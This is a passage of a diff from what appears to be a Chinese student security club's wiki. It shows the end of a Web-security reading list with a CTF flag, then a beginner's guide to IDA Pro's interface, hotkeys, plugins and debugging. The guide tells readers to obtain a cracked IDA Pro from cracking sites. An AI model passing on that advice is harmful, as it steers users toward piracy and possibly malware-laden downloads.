博客可以记录自己的学习过程与经历,也可以当作一个 Web 应用开发的小练习
|
||||
- 刷题
|
||||
如果你想一边学习 Web 开发一边做做题目,感受一下 Web 安全,可以在协会的招新训练平台上面做做题目,要是毫无头绪也可以问问学长学姐们哦~训练平台上的题目可以帮助你更好的入门 CTF!
|
||||
- 学习资料
|
||||
面对网络各式各样的学习资料,这些网站和书籍会对你入门有所帮助
|
||||
- [MDN 网络文档](https://developer.mozilla.org)
|
||||
- [Web 安全学习笔记](https://websec.readthedocs.io)
|
||||
- [CTF wiki](https://github.com/ctf-wiki/ctf-wiki)
|
||||
- [HTML CSS 基础](https://www.w3cschool.cn/)
|
||||
- JS:《JavaScript DOM 编程基础》
|
||||
- C:《C Primer Plus》
|
||||
|
||||
::: tip 📥
|
||||
《C Primer Plus》(第六版中文版)(216MB)附件下载 <Download url="https://cdn.xyxsw.site/files/C%20Primer%20Plus%E7%AC%AC6%E7%89%88%20%E4%B8%AD%E6%96%87%E7%89%88.pdf"/>
|
||||
:::
|
||||
|
||||
- PHP:《PHP 和 MySQL Web 开发》
|
||||
- Python: 《Python 从入门到实践》的入门部分
|
||||
- HTTP:《图解 HTTP》
|
||||
- 《从 0 到 1:CTFer 成长之路》
|
||||
- 《白帽子讲 Web 安全》
|
||||
|
||||
上面提到的书协会都有哦,欢迎有空的时候来协会看书自习!
|
||||
- 学习路线
|
||||
可以根据上面提到的学习资料和协会的 2022 提前批招新标准进行个人学习路线的规划,这份 Github 上很火的[Web Roadmap](https://github.com/hideraldus13/roadmap-do-desenvolvedor-web)也可以参考一下。
|
||||
|
||||
## 0x04 最后
|
||||
|
||||
> 勿以浮沙筑高台
|
||||
|
||||
欢迎对 Web 安全感兴趣的你,如果在学习过程中遇到困难可以随时在 Vidar-Team 招新群中提问哦,祝你在 Web 安全的学习道路上越走越远~
|
||||
|
||||
`VIDAR{Web_1s_3asy_t0_st4rt!!}`
|
||||
303
2023旧版内容/6.计算机安全/6.2.1基础工具的使用.md
Normal file
@@ -0,0 +1,303 @@
|
||||
# 基础工具的使用
|
||||
|
||||
IDA pro(交互式反编译器专业版)是二进制安全研究人员必备的反汇编、反编译工具,功能繁多而强大,反编译结果清晰明了。
|
||||
|
||||
IDA pro 是收费软件,价格极其昂贵,一套完全版人民币 10W 左右,因此可以到各大网站下载破解版,注意到一些知名网站下载,比如吾爱破解等,防止下载的软件包含病毒。在编写此文时,IDA pro 更新到了 8.3,网上能找到的最新的版本为 7.7。本文由于版权原因,不提供下载链接。
|
||||
|
||||
## 简易使用方法
|
||||
|
||||
> 本文档仅作快速入门,更加细节的内容还请读者查阅其他资料以及多加实践。
|
||||
>
|
||||
> 另外在任何使用上操作的问题,都可以在群里提问!
|
||||
|
||||
### 0x00 IDA 简单介绍
|
||||
|
||||

|
||||
|
||||
IDA 是一款交互式反汇编和反编译工具,其支持文件类型和文件平台丰富。
|
||||
|
||||
可静态分析也可动态调试,可以说是二进制手的吃饭工具了
|
||||
|
||||
### 0x01 启动界面
|
||||
|
||||

|
||||
|
||||
```txt
|
||||
NEW:打开 IDA 同时弹出对话框选择要打开的文件
|
||||
Go:单独打开 ida,打开界面将文件拖入
|
||||
Previous,或者下面的列表项:快速打开之前的的文件
|
||||
```
|
||||
|
||||
这里选择 Go 键,打开以后,将文件拖入
|
||||
|
||||
|
||||
|
||||

|
||||
|
||||
这里按我们的默认选项点击 OK 即可
|
||||
|
||||
### 0x02 关闭界面
|
||||
|
||||

|
||||
|
||||
:::tip
|
||||
第一个选项:就是不打包数据包文件,那么这些数据库文件就会分开这放。
|
||||
|
||||
第二个选项及图中选项:就是把这几个数据库文件打包为 1 个 (如.i64 文件),下次打开我们分析的文件的时候,打开这个文件即可。
|
||||
|
||||
第三个选项:不会删掉数据库文件,而是打包压缩到存储的文件里面去了。
|
||||
|
||||
下面两个选项
|
||||
第一个选项:回收垃圾,如果打包文件太大了,可以选用这个选项,清理不必要的内存
|
||||
|
||||
最后一个选项:当分析时候写错了,选中最后一个,最后一次打开的操作不保留了。(解决错误操作)
|
||||
:::
|
||||
|
||||
### 0x03 主界面 - IDA View&Pseudocode
|
||||
|
||||
反汇编代码的图表窗口
|
||||
|
||||

|
||||
|
||||
按**空格键**切换成文本结构的反汇编
|
||||
|
||||
|
||||
|
||||
按**F5**进行反编译跳转至`Pseudocode`(伪代码) 界面
|
||||
|
||||

|
||||
|
||||
然后就可以分析代码逻辑了
|
||||
|
||||
直接点击函数名可以进入到对应函数内部查看函数逻辑
|
||||
|
||||
### 0x04 主界面 - Hex View
|
||||
|
||||
十六进制窗口 (不太常用)
|
||||
|
||||
|
||||
|
||||

### 0x05 主界面-Structures
|
||||
|
||||
结构体窗口
|
||||
|
||||
|
||||
|
||||

### 0x06 主界面-Enums
|
||||
|
||||
枚举类型界面
|
||||
|
||||
|
||||
|
||||

### 0x07 主界面-Imports
|
||||
|
||||
导入表
|
||||
|
||||
可以查看当前模块用了哪些模块的哪些函数
|
||||
|
||||
|
||||
|
||||

### 0x08 主界面-Exports
|
||||
|
||||
导出表
|
||||
|
||||
|
||||
|
||||
### 0x09 主界面-Strings
|
||||
|
||||
按`Shift+F12`转到`String`界面,该操作会搜索程序中的字符串数据并展示
|
||||
|
||||

|
||||
|
||||
按`Ctrl+F`后输入想要检索的字符可以快速搜索字符串
|
||||
|
||||

|
||||
|
||||
### 0x0a 其他界面-Functions
|
||||
|
||||
罗列了程序中用到的所有函数,包括底层调用的库的函数
|
||||
|
||||
其中一般来说`main`是程序的主要函数
|
||||
|
||||

|
||||
|
||||
### 0x0b 其他界面-Output
|
||||
|
||||
程序的输出信息都会展示在这里
|
||||
|
||||
其中包括插件的加载信息、插件/脚本运行时的输出等
|
||||
|
||||
另外还可以直接在下面输入 python 语句,方便在 ida 使用过程中简单的数据处理
|
||||
|
||||

|
||||
|
||||
### 0x0c 其他界面 - 导航栏
|
||||
|
||||
一个二进制文件包括不同的区块,这里显示程序的不同类型数据,不同的颜色代表二进制文件中不同的块
|
||||
|
||||

|
||||
|
||||
### 0x0d 常用快捷键
|
||||
|
||||
> 边用边记,多打打就会记住了!
|
||||
>
|
||||
> 只记录了部分
|
||||
|
||||
- `;` 为当前指令添加注释
|
||||
- `/` 在伪代码中添加注释
|
||||
- `g` 跳转到任意地址
|
||||
- `Esc` 返回到跳转前的位置
|
||||
- `n` 定义或修改名称,常用来修改函数和变量的名字
|
||||
- `A` 按照 ASCII 显示数据
|
||||
- `D` 分别按字节、字、双字来显示数据
|
||||
- `F5`反编译汇编代码,得到 C 伪代码
|
||||
- `Shift+F12` 搜索程序中的字符串
|
||||
|
||||
- `Alt+t` 搜索程序中的指令
|
||||
- `Ctrl+x` 查看变量和函数的引用
|
||||
- `Y` 修改变量/函数类型
|
||||
- `F2`快速下断点
|
||||
|
||||
### 0x0e 常用插件
|
||||
|
||||
> 具体安装和使用不在此展开了
|
||||
|
||||
- [Find Crypt](https://github.com/polymorf/findcrypt-yara) -- 寻找常用加密算法中的常数(需要安装 [yara-python](https://github.com/VirusTotal/yara-python))
|
||||
- [Keypatch](https://github.com/keystone-engine/keypatch) -- 基于 Keystone 的 Patch 二进制文件插件
|
||||
- [LazyIDA: Make your IDA Lazy!](https://github.com/P4nda0s/LazyIDA) -- 快速 Dump 内存数据
|
||||
- [Finger](https://github.com/aliyunav/Finger) -- 函数签名识别插件
|
||||
- [D810](https://gitlab.com/eshard/d810) -- 去混淆插件
|
||||
|
||||
## 0x10 IDA Python
|
||||
|
||||
IDA 提供可与其交互的 IDA Python 接口,可以使用 Python 做很多的辅助操作
|
||||
|
||||
|
||||
|
||||
可以参考这篇文章了解常用的接口
|
||||
|
||||
[IDA Python 常用函数 | 4nsw3r's Blog](https://4nsw3r.top/2022/02/11/IDA%20Python%20%E5%B8%B8%E7%94%A8%E5%87%BD%E6%95%B0/)
|
||||
|
||||
## 0x11 IDA 动态调试
|
||||
|
||||
> 暂时只对 Windows 和 Linux 下的文件调试做介绍,Mac 和 Android 下的文件调试有待读者后续探索
|
||||
|
||||
### 调试 Windows 下的文件
|
||||
|
||||
可以先在汇编代码或伪代码界面下断点,然后`F9`选择调试器,这里直接选`Local Windows Debugger`
|
||||
|
||||

|
||||
|
||||
之后就可以用 F7(单步不跳过执行)/F8(单步跳过执行)/F9(继续执行,遇到断点停止) 进行调试
|
||||
|
||||
